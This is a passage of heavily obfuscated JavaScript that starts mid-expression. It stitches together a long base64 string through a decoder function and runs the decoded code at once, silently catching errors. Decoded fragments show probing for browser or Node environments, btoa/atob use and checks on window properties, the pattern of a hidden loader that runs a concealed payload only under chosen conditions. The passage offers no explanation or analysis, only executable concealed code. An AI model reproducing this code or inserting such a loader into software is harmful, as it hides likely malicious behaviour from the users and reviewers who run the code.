oMH'+'g1ZWIsJzVIQG8nKStIKDB4MTlhLCclaWJ'+'aJykrSCgweDVmZiwnRFFySScpK0goMHgz'+'MGIsJzVIQG8nKStIKDB4NDc1LCdNJWNqJ'+'ykrSCgweDUxMCwnRFFySScpK0goMHgxYz'+'YsJ2s1azAnKStIKDB4MzFiLCc5ZE9xJyk'+_0x3947953t(0x20a)+'Jyk2aSgnKStIKDB4NWIyLCd0NnpWJykrS'+'CgweDFmZCwnYXpzWycpK0goMHg1YzMsJ0'+'deMVYnKStIKDB4MzI3LCdpelQxJykrSCg'+_0x3947953t(0x250)+_0x3947953t(0x233)+_0x3947953t(0x277)+'cpK0goMHg0ZWIsJzg3KGYnKStIKDB4NTZ'+_0x3947953t(0x297)+_0x3947953t(0x1e4)+_0x3947953t(0x2c5)+_0x3947953t(0x159)+'lY2onKStIKDB4ZjksJzVUNlgnKStIKDB4'+'M2ZlLCczbDB5JykrSCgweDY5NCwnKiNNc'+'ScpK0goMHg1M2YsJ0RJWFonKStIKDB4Nm'+_0x3947953t(0x195)+'pK0goMHgxNmUsJ3lLa3cnKStIKDB4ZTks'+'J3pGI0wnKStIKDB4MThhLCdFXTlnJykrS'+'CgweDM3YywnYXpzWycpK0goMHgzMWYsJz'+_0x3947953t(0x19f))+('KDB4MmZlLCdESVhaJykrSCgweDYzYSwnQ'+'1dDTCcpK0goMHg0ZmUsJ3J0VGUnKStIKD'+'B4MzNmLCdFXTlnJykrSCgweDViNywnR2R'+_0x3947953t(0x28d)+_0x3947953t(0x2ca)+'CcpK0goMHg2MzYsJzd0QXcnKStIKDB4NW'+'I0LCclNFlmJykrSCgweDYxOCwnRFFySSc'+'pK0goMHg0OGIsJ0NXQ0wnKStIKDB4NjNm'+'LCc0IWNwJykrSCgweDY0NiwnUEg4MScpK'+'0goMHgyODcsJ3FvN0QnKStIKDB4MmJmLC'+'chJXIyJykrSCgweDI0YSwnNUhAbycpK0g'+'oMHgyYmMsJzVUNlgnKStIKDB4NmZkLCdL'+_0x3947953t(0x11f)+'HhjYSwnekYjTCcpK0goMHgzYjUsJ0tSQG'+'0nKStIKDB4ZmEsJ0wxJGQnKStIKDB4MWE'+'zLCcpNmkoJykrSCgweDE1ZSwnYXpzWycp'+'K0goMHgxNTAsJ0RRckknKStIKDB4MmNhL'+'Cd5S2t3JykrSCgweDIzYywnOWRPcScpK0'+'goMHg2ZjMsJ3lLa3cnKStIKDB4NDE2LCd'+_0x3947953t(0x1dd)+_0x3947953t(0x12d)+_0x3947953t(0x1bb)+'gxOGIsJ1BIODEnKStIKDB4Mjc2LCczbDB'+_0x3947953t(0x156)+'NWUsJyU0WWYnKStIKDB4NzQ0LCdxbld4J'+'ykrSCgweDM0YiwnYXpzWycpK0goMHgyYz'+_0x3947953t(0x1c7)+_0x3947953t(0x2b6)+'JzlkT3EnKStIKDB4MTliLCdNJWNqJykrS'+'CgweGFjLCdGUUhLJykrSCgweDVjMiwnVU'+'pVcycpK0go')+('MHgzMTQsJ2s1azAnKStIKDB4MjA4LCdxb'+_0x3947953t(0x1af)+'g2NjksJyojTXEnKStIKDB4NGIzLCc1SEB'+'vJykrSCgweDY1NSwnZiE4VScpK0goMHgy'+_0x3947953t(0x1ca)+_0x3947953t(0x194)+_0x3947953t(0x2e1)+'rSCgweGFhLCdmIThVJykrSCgweDRlYywn'+'cnRUZScpK0goMHgxMGQsJyk2aSgnKStIK'+'DB4MzNiLCdHUTVkJykrSCgweDRhYSwnS1'+'JAbScpK0goMHgyMGUsJyhQMzQnKStIKDB'+'4MjhmLCdGblRRJykrSCgweGFmLCdDV0NM'+'JykrSCgweDY5MCwnZXRCZicpK0goMHgxZ'+_0x3947953t(0xaf)+'krSCgweDExMywnT1RvZCcpK0goMHgxMWQ'+'sJ2YhOFUnKStIKDB4NjY1LCdxbld4Jykr'+'SCgweDYzMSwncnRUZScpK0goMHg0MmIsJ'+_0x3947953t(0xe1)+'gweDE4MywncnRUZScpK0goMHgzMTEsJ3d'+'vWmEnKStIKDB4NDMwLCdMMSRkJykrSCgw'+_0x3947953t(0x14d)+'GQnKStIKDB4NmI5LCdFXTlnJykrSCgweD'+_0x3947953t(0x1df)+_0x3947953t(0x2da)+_0x3947953t(0xff)+_0x3947953t(0xfe)+_0x3947953t(0x19d)+'weDUyMSwnRlFISycpK0goMHgxNjQsJ3dv'+_0x3947953t(0x1c4)+'DQ3YSwnRm5UUScpK0goMHhkMiwnRFFySS'+_0x3947953t(0x254))+(_0x3947953t(0xda)+'ykrSCgweDYyYywnUGdTTicpK0goMHg2OD'+'UsJ3FuV3gnKStIKDB4NDUzLCdHUTVkJyk'+'pKyhIKDB4MTQ3LCchJXIyJykrSCgweDU2'+'MiwnRV05ZycpK0goMHgzZDQsJzNsMHknK'+_0x3947953t(0xf1)+'wnKFAzNCcpK0goMHgyODYsJzNsMHknKSt'+'IKDB4MmE2LCdLUkBtJykrSCgweDM4NCwn'+'RV05ZycpK0goMHg0NDAsJ0deMVYnKStIK'+'DB4YzUsJ1VKVXMnKStIKDB4NmY5LCdybl'+'dOJykrSCgweDIwOSwnJWliWicpK0goMHg'+'3MGIsJ0wxJGQnKStIKDB4MzRjLCc3dEF3'+'JykrSCgweDIxYSwnKiNNcScpK0goMHgxN'+'2QsJ0ZuVFEnKStIKDB4MjU3LCdFYVEqJy'+'krSCgweGI4LCd6RiNMJykrSCgweDNlOCw'+'nSmpqZycpK0goMHgzZmEsJ3JuV04nKStI'+'KDB4MWRjLCdQZ1NOJykrSCgweDI2NCwnY'+_0x3947953t(0x15e)+_0x3947953t(0x121)+'iWicpK0goMHgzYjksJ2V3NVUnKStIKDB4'+'MWZhLCdLUkBtJykrSCgweDVkMiwnMEF3b'+'CcpK0goMHgzMzAsJyElcjInKStIKDB4NT'+'FhLCc0IWNwJykrSCgweDVhMCwnMEF3bCc'+'pK0goMHgxNzAsJzNsMHknKStIKDB4Mjdj'+'LCdydFRlJykrSCgweDU5MywnUEg4MScpK'+'0goMHgyMTIsJzg3KGYnKStIKDB4NmY3LC'+_0x3947953t(0x122)+_0x3947953t(0x1ae)+'IThVJykrSCgweDMwOSwnNVQ2WCcpK0goM'+_0x3947953t(0x2a9)+'NwJykrSCgw')+('eDcwOCwnUGdTTicpK0goMHg1ODQsJ0dkR'+'FInKStIKDB4MzZkLCd3b1phJykrSCgweD'+'MyYiwnTDEkZCcpK0goMHgzYjgsJzU1VTg'+'nKStIKDB4MzQyLCclNFlmJykrSCgweDQ1'+_0x3947953t(0xe3)+'StIKDB4MmNkLCdrNWswJykrSCgweDY4Yi'+'wnSmpqZycpK0goMHgzMjUsJ2F6c1snKSt'+'IKDB4NzUwLCdQSDgxJykrSCgweDMxYywn'+'JWliWicpK0goMHgxYWQsJ3Q2elYnKStIK'+'DB4NjMwLCdHUTVkJykrSCgweDU1YiwnSm'+'pqZycpK0goMHgyYjgsJzg3KGYnKStIKDB'+_0x3947953t(0x196)+'ZCcpK0goMHg2ODYsJ2s1azAnKStIKDB4M'+'zU3LCdMMSRkJykrSCgweDQ5MywnTSVjai'+'cpK0goMHgxODYsJzd0QXcnKStIKDB4NzN'+'jLCdHXjFWJykrSCgweDE0ZSwnZiE4VScp'+_0x3947953t(0x1d5)+'CcwQXdsJykrSCgweDYwOCwnVUpVcycpK0'+'goMHg0NGIsJ3pGI0wnKStIKDB4NTg5LCd'+'HXjFWJykrSCgweDI5MSwnVUpVcycpK0go'+'MHg2ZDIsJ0VhUSonKStIKDB4NTVkLCdHZ'+'ERSJykrSCgweDRiNiwnTDEkZCcpK0goMH'+'g2YmUsJ1BIODEnKStIKDB4NGJmLCdldzV'+'VJykrSCgweDczOSwnJGpEcScpK0goMHgx'+_0x3947953t(0x1a7)+'ykrSCgweDUyNCwnTDEkZCcpK0goMHg3MD'+'UsJzg3KGYnKStIKDB4NWY2LCdxbld4Jyk'+'rSCgweDZlZCwncm5XTicpK0goMHg3NTUs'+'J0deMVYnKStIKDB4YmQsJyVpYlonKStIK'+'DB4MWRhLCckakRxJykrSCgweDMxOSwnZX'+'c1VScpK0go')+(_0x3947953t(0x2d1)+_0x3947953t(0x1c2)+'g2ZDgsJ2s1azAnKStIKDB4MWYxLCchJXI'+'yJykrSCgweDYxMCwnekYjTCcpK0goMHg0'+'ZDcsJ3FuV3gnKStIKDB4NTk4LCc5ZE9xJ'+'ykrSCgweDZkZSwnTDEkZCcpK0goMHgyM2'+'YsJ3lIRnEnKStIKDB4MzgzLCdrNWswJyk'+'rSCgweDZlNywnRlFISycpK0goMHg0MjEs'+'J0RRckknKStIKDB4MmQwLCdxbld4JykrS'+'CgweDExMiwnJTRZZicpK0goMHgxMzMsJz'+'g3KGYnKStIKDB4MmM1LCdxbld4JykrSCg'+'weDU5ZiwnekYjTCcpK0goMHgyMWMsJ2Yh'+'OFUnKStIKDB4NWI2LCc0IWNwJykrSCgwe'+'DMwMywnUEg4MScpK0goMHgyYzksJ0pqam'+'cnKStIKDB4MzM5LCc1NVU4JykrSCgweDE'+_0x3947953t(0x1eb)+_0x3947953t(0x2b3)+_0x3947953t(0x105)+'tIKDB4NDA2LCc5ZE9xJykrSCgweDUxMiw'+'neUhGcScpK0goMHg1Y2UsJyojTXEnKStI'+'KDB4NDQzLCcwQXdsJykrSCgweDJhNywnV'+'UpVcycpK0goMHgyMzYsJ0tSQG0nKStIKD'+'B4NTNjLCdydFRlJykrSCgweDQ1MSwnTDE'+'kZCcpK0goMHg1NWEsJyk2aSgnKStIKDB4'+_0x3947953t(0x1b6)+'ScpK0goMHgzNDcsJyElcjInKStIKDB4Nj'+'g4LCdFYVEqJykrSCgweDMyZSwnKTZpKCc'+_0x3947953t(0xb1)+'LCc4NyhmJykrSCgweDMxNywnODcoZicpK'+'0goMHg2YTEsJzlkT3EnKStIKDB4MmI5LC'+_0x3947953t(0x2cd))+(_0x3947953t(0x202)+'0RRckknKStIKDB4NDM2LCdhenNbJykrSC'+'gweDFiYiwnOWRPcScpK0goMHgyOTYsJ0R'+'RckknKStIKDB4NDA0LCckakRxJykrSCgw'+'eDU3OSwnekYjTCcpK0goMHgxYTQsJ0ZuV'+'FEnKStIKDB4NDFmLCdHUTVkJykrSCgweD'+'ExMCwnd29aYScpK0goMHgxNjEsJ2l6VDE'+'nKStIKDB4MTkxLCc5ZE9xJykrSCgweDI4'+'MywnSmpqZycpK0goMHg2M2UsJ3J0VGUnK'+_0x3947953t(0x183)+'wnR14xVicpK0goMHgyYzIsJzQhY3AnKSt'+'IKDB4NDNhLCd5S2t3JykrSCgweDFiYywn'+'MEF3bCcpK0goMHgyNjIsJzU1VTgnKStIK'+'DB4NjJlLCchJXIyJykrSCgweDY5NiwnME'+'F3bCcpK0goMHgxYjksJ3lLa3cnKStIKDB'+_0x3947953t(0x9e)+'UicpK0goMHgxZWYsJzVIQG8nKStIKDB4N'+_0x3947953t(0x116)+'cpK0goMHg1ZjAsJ0dRNWQnKStIKDB4NDI'+_0x3947953t(0x2d3)+'K0goMHgxZGIsJyhQMzQnKStIKDB4NTA3L'+'Cc1VDZYJykrSCgweDczZCwnTDEkZCcpK0'+'goMHgzYzYsJ0VhUSonKStIKDB4NjZkLCd'+'mIThVJykrSCgweDIwMSwnZXRCZicpK0go'+_0x3947953t(0xa7)+'FlmJykrSCgweDY3ZSwnR2REUicpK0goMH'+'hjOCwnUGdTTicpK0goMHg1Y2QsJ3lIRnE'+_0x3947953t(0x187)+'ZSwnR14xVicpK0goMHgzMTMsJ2l6VDEnK'+'StIKDB4MTA0LCdNJWNqJykrSCgweDY4Ny'+'wnRlFISycp')+(_0x3947953t(0x208)+'Cd5SEZxJykrSCgweDM4OSwnR1E1ZCcpK0'+'goMHgxNWMsJ09Ub2QnKStIKDB4NTNiLCd'+'FYVEqJykrSCgweDc1OCwnR14xVicpK0go'+_0x3947953t(0x1f1)+'zdEJykrSCgweDM2ZSwnNTVVOCcpK0goMH'+'g2MmIsJ0ZRSEsnKStIKDB4NDE4LCdpelQ'+_0x3947953t(0x1d1)+'OWUsJ0wxJGQnKStIKDB4NTJjLCd5S2t3J'+'ykrSCgweGY0LCdybldOJykrSCgweDJkYS'+'wnd29aYScpK0goMHgxNGQsJ2F6c1snKSk'+'rKEgoMHg3NTQsJ0ZRSEsnKStIKDB4MmVj'+'LCdQZ1NOJykrSCgweDIwNiwnM2wweScpK'+'0goMHg0YjIsJ0pqamcnKStIKDB4NmRiLC'+_0x3947953t(0xd9)+'oMHgzMGQsJ0pqamcnKStIKDB4MTI5LCcp'+'NmkoJykrSCgweDMwMSwnRFFySScpK0goM'+_0x3947953t(0x1a8)+'BvJykrSCgweDRhNSwnJTRZZicpK0goMHg'+'2NzMsJzVIQG8nKStIKDB4NTBiLCclNFlm'+'JykrSCgweDE1YSwnNTVVOCcpK0goMHgxM'+'TEsJ3dvWmEnKStIKDB4NjJmLCcoUDM0Jy'+'krSCgweDNhYSwnR14xVicpK0goMHgzMGY'+'sJ2l6VDEnKStIKDB4NjY2LCdHXjFWJykr'+'SCgweDUyNiwncW83RCcpK0goMHhmZCwnc'+'W83RCcpK0goMHhiMSwnekYjTCcpK0goMH'+'gxMzAsJ0NXQ0wnKStIKDB4MjkwLCdxbld'+'4JykrSCgweDQ2MCwnJGpEcScpK0goMHg0'+_0x3947953t(0x17d)+'ykrSCgweDEyMCwnNTVVOCcpK0goMHg0ZD'+'EsJ0pqamcn')+('KStIKDB4NDQ5LCc4NyhmJykrSCgweDY3N'+_0x3947953t(0x166)+_0x3947953t(0x209)+_0x3947953t(0x13f)+'KDB4Mzc5LCdldEJmJykrSCgweDMyMiwnc'+'nRUZScpK0goMHhmMywnR14xVicpK0goMH'+'g3NDEsJzVUNlgnKStIKDB4MzVlLCc0IWN'+'wJykrSCgweDE4OCwnKFAzNCcpK0goMHgx'+'ODQsJ0pqamcnKStIKDB4ZjAsJ3lIRnEnK'+_0x3947953t(0x252)+'wnRV05ZycpK0goMHgxZDAsJ0RJWFonKSt'+'IKDB4NTM1LCdxbld4JykrSCgweDEyOCwn'+'NCFjcCcpK0goMHgyZGYsJ0RRckknKStIK'+_0x3947953t(0x2de)+'Q2WCcpK0goMHg1ODMsJyVpYlonKStIKDB'+'4NjIyLCdMMSRkJykrSCgweDRhMSwnR14x'+'VicpK0goMHg0NWEsJ0RJWFonKStIKDB4N'+'jhlLCdPVG9kJykrSCgweDQ2MywnODcoZi'+_0x3947953t(0x141)+'4LCcqI01xJykrSCgweDNmMSwnR2REUicp'+'K0goMHg0YWUsJ1VKVXMnKStIKDB4NmQ2L'+'CdybldOJykrSCgweDQ0MiwnNVQ2WCcpK0'+'goMHg2NTcsJyRqRHEnKStIKDB4MTNkLCc'+'1NVU4JykrSCgweDFkNywnKENmUScpK0go'+'MHgyYzYsJ0pqamcnKStIKDB4NDRhLCcla'+_0x3947953t(0x15f)+_0x3947953t(0x185)+_0x3947953t(0x22b)+'ZWUsJ1VKVXMnKStIKDB4NjYxLCdHXjFWJ'+'ykrSCgweDc1OSwnKiNNcScpK0goMHg1Mm'+_0x3947953t(0xce))+('KStIKDB4MjZmLCdybldOJykrSCgweDRjM'+'CwnODcoZicpK0goMHgyNTUsJyU0WWYnKS'+'tIKDB4NjRkLCdxbld4JykrSCgweDY5MSw'+'nODcoZicpK0goMHg0NWQsJzVIQG8nKStI'+'KDB4NmNkLCd5SEZxJykrSCgweDE3OSwnK'+'ENmUScpK0goMHgzZjMsJ1BnU04nKStIKD'+'B4MzI5LCczbDB5JykrSCgweDYwYSwnRlF'+'ISycpK0goMHg0ZDMsJ1BnU04nKStIKDB4'+'MTZiLCdHZERSJykrSCgweDYyNSwnRlFIS'+'ycpK0goMHg0ODksJ0dRNWQnKStIKDB4Nz'+_0x3947953t(0x205)+'pK0goMHg0OTQsJyk2aSgnKStIKDB4NjA1'+'LCc5ZE9xJykrSCgweDRmMSwnZiE4VScpK'+'0goMHg0YjAsJ2V3NVUnKStIKDB4NjIzLC'+'dESVhaJykrSCgweDEwZiwneUhGcScpK0g'+'oMHgzYTcsJ0dkRFInKStIKDB4M2Q3LCdF'+'YVEqJykrSCgweDIyMywneUhGcScpK0goM'+_0x3947953t(0x19e)+_0x3947953t(0x1c0)+'jOCwnN3RBdycpK0goMHgxMmIsJzBBd2wn'+'KStIKDB4NjU5LCdydFRlJykrSCgweDQyZ'+'CwnKENmUScpK0goMHgxYWIsJ0VhUSonKS'+'tIKDB4NTBlLCdHXjFWJykrSCgweDcwZSw'+'nRV05ZycpK0goMHg3MjUsJ3JuV04nKStI'+'KDB4NjZlLCdpelQxJykrSCgweDVlOSwnN'+_0x3947953t(0xe6)+_0x3947953t(0x20c)+_0x3947953t(0x287)+'YjQsJyhDZlEnKStIKDB4MmRkLCdQSDgxJ'+'ykrSCgweDE1ZiwnN3RBdycpK0goMHg1Nz'+'AsJyU0WWYn')+('KStIKDB4Mzk3LCcoUDM0JykrSCgweDFiZ'+'iwnJTRZZicpK0goMHgyZmMsJyElcjInKS'+_0x3947953t(0x13b)+'nekYjTCcpK0goMHg0OWEsJzBBd2wnKStI'+'KDB4NDI3LCdybldOJykrSCgweDU5ZSwnR'+'FFySScpK0goMHg2ZjUsJyU0WWYnKStIKD'+'B4MWUxLCdHZERSJykrSCgweDRiYSwndDZ'+_0x3947953t(0x1fb)+'MTBiLCd3b1phJykrSCgweDI4NCwnRWFRK'+_0x3947953t(0x1d9)+_0x3947953t(0x2e7)+'pK0goMHgyY2MsJ2YhOFUnKStIKDB4M2Yy'+_0x3947953t(0x288)+'0goMHg2OGMsJzVIQG8nKStIKDB4MmI1LC'+_0x3947953t(0xb8)+'oMHg0Y2QsJ0pqamcnKStIKDB4NmYwLCdy'+'bldOJykrSCgweDJhMywnJGpEcScpK0goM'+_0x3947953t(0x15d)+'JJJykrSCgweDViOSwnODcoZicpK0goMHg'+'2NzQsJzVUNlgnKStIKDB4MWY4LCdpelQx'+'JykrSCgweDJlYiwnZXc1VScpK0goMHg2Z'+'WEsJ3dvWmEnKStIKDB4NjlhLCdQZ1NOJy'+'krSCgweDNlMywncW5XeCcpKSxkW0goMHg'+'zMzYsJ0ZuVFEnKV09SCgweDJmMiwnODco'+'ZicpK0goMHgyMGQsJ2F6c1snKSsnbmcnL'+_0x3947953t(0x266)+'lvbihwLHEscixzLHUsdix4LHkseixBLEI'+_0x3947953t(0x184)+'eixBLEIpO30sZFtIKDB4M2IwLCdldEJmJ'+'yldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIH'+_0x3947953t(0x257))+(_0x3947953t(0x222)+'24ocCxxLHIscyx1LHYseCl7cmV0dXJuIH'+_0x3947953t(0x2e0)+'5LCdGblRRJyldPWZ1bmN0aW9uKHAscSxy'+'LHMsdSl7cmV0dXJuIHAocSxyLHMsdSk7f'+'SxkW0goMHgyODEsJzg3KGYnKV09SCgweD'+_0x3947953t(0x8f)+'nKStIKDB4MWZmLCd5S2t3JykrJ10nLGRb'+'SCgweDQwNSwnYXpzWycpXT1IKDB4NWY4L'+'CdmIThVJykrSCgweDZhNywnZiE4VScpK0'+'goMHgyMDUsJyk2aSgnKStIKDB4NWMxLCc'+'1SEBvJyksZFtIKDB4MjIyLCdxbld4Jyld'+'PUgoMHg0YTYsJ0wxJGQnKStIKDB4Njk4L'+_0x3947953t(0x1b4)+'goMHg1MjIsJzVUNlgnKSsnXScsZFtIKDB'+'4MWViLCc5ZE9xJyldPUgoMHg2NDEsJ0de'+_0x3947953t(0x265)+'DJkNywnazVrMCcpK0goMHhiNSwndDZ6Vi'+'cpK0goMHg0YjUsJ3lIRnEnKSxkW0goMHg'+'2MWIsJ2YhOFUnKV09ZnVuY3Rpb24ocCxx'+_0x3947953t(0x12f)+_0x3947953t(0x1db)+_0x3947953t(0xf9)+_0x3947953t(0xf6)+'KHEscil7dmFyIHM9cD9mdW5jdGlvbigpe'+_0x3947953t(0x1a9)+'ZhciB1PXJbSSgweDFmYiwncnRUZScpXSh'+_0x3947953t(0xf3)+'bCx1O319OmZ1bmN0aW9uKCl7fTtyZXR1c'+_0x3947953t(0x165)+'BpKHAscSl7')+(_0x3947953t(0x2df)+'XRCZicpXT1mW0ooMHgzMjQsJzlkT3EnKV'+'0scltKKDB4MTNjLCdydFRlJyldPWZ1bmN'+'0aW9uKHYseil7dmFyIEs9SjtyZXR1cm4g'+_0x3947953t(0x2d9)+'SxyW0ooMHgzNmMsJ0deMVYnKV09ZltKKD'+_0x3947953t(0xd4)+'FYVEqJyldPWZ1bmN0aW9uKHYseil7dmFy'+'IEw9SjtyZXR1cm4gZltMKDB4NmJjLCc1V'+'DZYJyldKHYseik7fSxyW0ooMHg1ZDgsJz'+'VUNlgnKV09ZltKKDB4NTQ5LCdGblRRJyl'+_0x3947953t(0x234)+'eDI1MSwnOWRPcScpXSxyW0ooMHg1YjUsJ'+'0ZRSEsnKV09ZnVuY3Rpb24odil7dmFyIE'+'09SjtyZXR1cm4gZltNKDB4MmM3LCczbDB'+'5JyldKHYpO30scltKKDB4NWQ3LCd3b1ph'+'JyldPWZ1bmN0aW9uKHYseCx5KXt2YXIgT'+'j1KO3JldHVybiBmW04oMHg1ZmIsJ0ZuVF'+'EnKV0odix4LHkpO30scltKKDB4MTI1LCd'+'ldEJmJyldPWZ1bmN0aW9uKHYseil7dmFy'+'IE89SjtyZXR1cm4gZltPKDB4YWIsJ3lIR'+'nEnKV0odix6KTt9LHJbSigweDM1YSwnIS'+'VyMicpXT1mdW5jdGlvbih2LHope3ZhciB'+_0x3947953t(0xe7)+_0x3947953t(0x1ce)+_0x3947953t(0x2dc)+'pqamcnKV0odVtKKDB4MTk3LCc1NVU4Jyk'+_0x3947953t(0x131)+'YXIgUT1KLHk9c1tRKDB4NWU3LCcpNmkoJ'+'yldKGgsdGhpcyxmdW5jdGlvbigpe3Zhci'+'BSPVEsQT17')+('fTtBW1IoMHg1MWIsJyhQMzQnKV09c1tSK'+_0x3947953t(0x21f)+'1zW1IoMHgzODAsJyojTXEnKV0odHlwZW9'+'mIHdpbmRvdyxzW1IoMHgyZjcsJyU0WWYn'+_0x3947953t(0xad)+'XcnKV0odHlwZW9mIHByb2Nlc3Msc1tSKD'+'B4MmY0LCdHZERSJyldKSYmc1tSKDB4NjM'+'yLCdmIThVJyldKHR5cGVvZiByZXF1aXJl'+'LHNbUigweDE3NywndDZ6VicpXSkmJnNbU'+'igweDYzMywnUGdTTicpXSh0eXBlb2YgZ2'+'xvYmFsLHNbUigweDMzNSwnM2wweScpXSk'+_0x3947953t(0x242)+'e3ZhciBTPVIsRT1uZXcgQ1soUygweDNjM'+_0x3947953t(0x2c7)+_0x3947953t(0x280)+'lMywnd29aYScpXSh5KTt9O3JldHVybiBz'+_0x3947953t(0xed)+'1tRKDB4MjIxLCd5SEZxJyldKHkpO2Zvci'+'h2YXIgej0weDI7c1tRKDB4NTZkLCcqI01'+'xJyldKHoseFtRKDB4NmQ5LCd5SEZxJykr'+'J2gnXSk7eisrKWlmKHNbUSgweDZkMywnd'+'DZ6VicpXSh2W1EoMHg1OWEsJ0wxJGQnKS'+'tRKDB4NmQ0LCdHXjFWJyldKHhbel1bMHg'+_0x3947953t(0x259)+_0x3947953t(0x253)+_0x3947953t(0x150)+_0x3947953t(0x212)+'oMHgyMzMsJyk2aSgnKV0sJ2cnKSxyPWZb'+_0x3947953t(0x1b8)+_0x3947953t(0x2a8)+'QoMHgxNDgs')+('J0dkRFInKV0oYnRvYSxwKVtUKDB4YmIsJ'+'3dvWmEnKV0oJz0nLDB4NClbVCgweDRkOS'+'wnR1E1ZCcpXSgnLicpW1QoMHg2OTMsJyh'+'DZlEnKV0oJycpW1QoMHg0ODUsJ3dvWmEn'+_0x3947953t(0x27e)+_0x3947953t(0xc9)+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24ocyl7dmFyIFU9VDtyZXR1cm4gU3Ry'+'aW5nW1UoMHg0YTAsJ0VdOWcnKStVKDB4N'+'jk1LCcqI01xJykrJ2RlJ10oZltVKDB4ND'+'E5LCdGUUhLJyldKGZbVSgweDI0ZSwnR1E'+'1ZCcpXShzLCdaJyk/MHg1YToweDdhLHM9'+'ZltVKDB4NTcxLCdESVhaJyldKHNbVSgwe'+'DMxNSwnR14xVicpK1UoMHg3MWUsJ0VdOW'+'cnKV0oMHgwKSwweGQpKT9zOmZbVSgweDE'+_0x3947953t(0x289)+_0x3947953t(0x1de)+'yhmJyldLCdnJyk7cmV0dXJuIGZbVCgweD'+'NiNywnR2REUicpXShmW1QoMHgxMDcsJyU'+_0x3947953t(0x111)+'KGZbVCgweGI0LCckakRxJyldKGZbVCgwe'+'GUxLCdFXTlnJyldKHIsZltUKDB4MTFiLC'+_0x3947953t(0xba)+'nKV1bVCgweDM1OSwneUtrdycpKydjZSdd'+'KHEsJycpKSwnLycpLHApLGZbVCgweDE3M'+_0x3947953t(0x117)+'89bmV3IFJlZ0V4cChmW0goMHg1NzMsJ2F'+'6c1snKV0sJ2cnKTtrPWZbSCgweDU5Yiwn'+'cnRUZScpXSxsPW8sbT1mdW5jdGlvbigpe'+'3ZhciBWPUgscD17fTtwW1YoMHg1NjUsJ3'+_0x3947953t(0x16d))+(_0x3947953t(0xa5)+'EQsRSxGKXt2YXIgVz1WO3JldHVybiBmW1'+'coMHg2OWUsJ2s1azAnKV0odSx2LHgseSx'+'6LEEsQixDLEQsRSxGKTt9LHBbVigweDMz'+'YSwnVUpVcycpXT1mdW5jdGlvbih1LHYpe'+_0x3947953t(0x246)+_0x3947953t(0xeb)+_0x3947953t(0x13d)+'LHkseixBLEIpe3ZhciBZPVY7cmV0dXJuI'+'GZbWSgweDRlNiwnRlFISycpXSh1LHYseC'+'x5LHosQSxCKTt9LHBbVigweDJkOSwncnR'+'UZScpXT1mdW5jdGlvbih1LHYseCx5LHop'+'e3ZhciBaPVY7cmV0dXJuIGZbWigweDY0Y'+'SwnTSVjaicpXSh1LHYseCx5LHopO307dm'+'FyIHE9cCxyPWZbVigweDNkZSwndDZ6Vic'+'pXSh3aW5kb3cse30pLHM9bmV3IFJlZ0V4'+'cChmW1YoMHgyZmEsJzBBd2wnKV0sJ2cnK'+'SxzPXJbZltWKDB4NDgzLCclaWJaJyldW1'+'YoMHgyMTAsJ09Ub2QnKSsnY2UnXShzLCc'+'nKV07cyYmKG5ldyBzKDB4MCwweDApW1Yo'+'MHg0NzgsJyhQMzQnKV09ZltWKDB4MzRlL'+'Cc0IWNwJyldKGosZnVuY3Rpb24oKXt2YX'+'IgYTA9Vix1PXFbYTAoMHg0MzIsJ3Q2elY'+_0x3947953t(0x17c)+'KHdpbmRvdyx7fSksMHg4LFsweDcsMHg3N'+'F0sWzB4NiwweDZlXSxbMHg1LDB4NjVdLF'+_0x3947953t(0xab)+'yLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCww'+'eDY0XSk7aWYodSlyZXR1cm4gdT1xW2EwK'+'DB4MWNlLCc0IWNwJyldKGksdSwweDgsWz'+_0x3947953t(0x227))+('XSxbMHg0LDB4NzRdLFsweDIsMHg2M10sW'+'zB4MCwweDZjXSksISF1JiZxW2EwKDB4Nj'+'FlLCdybldOJyldKGksdSwweDQsWzB4Myw'+_0x3947953t(0x102)+'LCEobj1mW0goMHg3MWMsJ1BIODEnKV0ob'+_0x3947953t(0x1a4)+_0x3947953t(0x15c)+'3Ml0sWzB4ZCwweDZlXSxbMHhhLDB4NzNd'+'LFsweDgsMHg0Y10sWzB4NywweDc0XSxbM'+'HgzLDB4NDVdLFsweDIsMHg2NF0sWzB4MC'+'wweDYxXSkpJiZmW0goMHg1NjQsJyojTXE'+'nKV0obixrW0goMHg1N2YsJ2l6VDEnKSsn'+'Y2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x6324272.slice(_0x6324272.indexOf("{") + 1, _0x6324272.lastIndexOf("}"))})())),j[Y(0x275,'e4*%')])));}catch(K){}}());